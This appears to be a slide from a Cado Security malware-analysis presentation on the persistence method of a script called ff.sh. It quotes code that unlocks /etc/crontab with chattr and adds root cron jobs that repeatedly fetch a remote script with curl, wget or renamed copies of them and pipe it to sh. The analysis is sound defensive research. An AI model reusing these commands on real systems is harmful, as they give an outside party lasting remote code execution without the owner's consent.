 CADO//
ff.sh notable techniques: persistence
Persistence established via an RC script and cron
Persistence scripts periodically retrieve a copy of the running script and execute it
on the fly
Ensures script is always running
986 if [ -f "/etc/crontab" ]
987 then
988 cat '/etc/crontab' | grep -vw grep | grep -e $sh_url1 >/dev/null
989 if [ $? -eq 0 ]; then
990 echo /etc/crontab find ok...
991 else
992 chattr -ia /etc/crontab
993 echo "*/31 * * * * root curl -A fczyo-cron/1.5 -sL $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
994 echo "*/32 * * * * root cdt -A fczyo-cron/1.5 -sL $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
995 echo "*/33 * * * * root wget -O - $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
996 echo "*/35 * * * * root wdt -O - $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
997 chattr +ia /etc/crontab
998 fi
Cado Security | 11
CADO//
LF Live
CADO//